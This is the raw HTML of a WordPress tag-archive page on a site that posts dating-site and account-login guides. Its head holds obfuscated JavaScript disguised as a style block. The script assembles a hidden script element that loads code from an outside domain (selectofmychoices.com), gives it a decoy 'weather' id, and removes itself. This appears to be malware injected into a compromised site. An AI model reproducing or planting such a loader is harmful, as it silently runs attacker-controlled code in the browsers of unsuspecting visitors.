.sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/latina-online-dating-site/",
"name": "Latina Online Dating Site"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-latina-online-dating-site tag-8060 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Wednesday, December 3, 2025
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Latina Online Dating Site</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: Latina Online Dating Site</span>
</h1>
</div>
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_1 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.mstwotoes.com/amolatina-best-free-latina-online-dating-site-amolatina-dating-app/"  rel="bookmark" class="td-image-wrap " title="AmoLatina &#8211; Best Free Latina Online Dating Site | AmoLatina Dating App" ><img width="214" height="160" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2020/07/AmoLatina-Best-Free-Latina-Online-Dating-Site-AmoLatina-Dating-App-1.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2020/07/AmoLatina-Best-Free-Latina-Online-Dating-Site-AmoLatina-Dating-App-1.jpg 214w, https://www.mstwotoes.com/wp-content/uploads/2020/07/AmoLatina-Best-Free-Latina-Online-Dating-Site-AmoLatina-Dating-App-1.jpg 428w" sizes="(-webkit-min-device-pixel-ratio: 2) 428px, (min-resolution: 192dpi) 428px, 214px"  alt="AmoLatina - Best Free Latina Online Dating Site | AmoLatina Dating App" title="AmoLatina &#8211; Best Free Latina Online Dating Site | AmoLatina Dating App" /></a></div>                            </div>
<h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/amolatina-best-free-latina-online-dating-site-amolatina-dating-app/"  rel="bookmark" title="AmoLatina &#8211; Best Free Latina Online Dating Site | AmoLatina Dating App">AmoLatina &#8211; Best Free Latina Online Dating Site | AmoLatina Dating...</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-21T18:00:54+01:00" >July 21, 2020</time></span>                            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
<li>
<a href="https://www.mstwotoes.com/care-credit-payment/">Care Credit Payment &#8211; Make a Payment Online</a>
</li>
<li>
<a href="https://www.mstwotoes.com/georgia-unemployment-login/">Georgia Unemployment Login &#8211; MyUI Claimant Portal</a>
</li>
<li>
<a href="https://www.mstwotoes.com/fit-credit-card-login/">Fit Credit Card Login &#8211; My Account Access</a>
</li>
<li>
<a href="https://www.mstwotoes.com/purdue-federal-credit-union-login/">Purdue Federal Credit Union Login</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 6930b61ccf4f8
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.155 seconds, on December 3, 2025 @ 11:13 pm -->